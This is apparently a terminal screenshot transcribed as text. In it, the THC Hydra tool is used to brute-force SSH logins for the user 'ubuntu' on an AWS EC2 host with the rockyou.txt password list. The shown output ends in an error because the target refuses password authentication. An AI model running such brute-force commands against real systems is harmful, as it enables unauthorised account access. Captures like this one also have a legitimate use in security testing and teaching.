 ubuntu@ip-10-192-11-65: ~
⌥⌘1
ubuntu@ip-10-192-11-65:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-156-10-181.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpose
s.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-08-06 07:06:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-156-10-181.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.69:22/ does not support password authentication.
ubuntu@ip-10-192-11-65:~$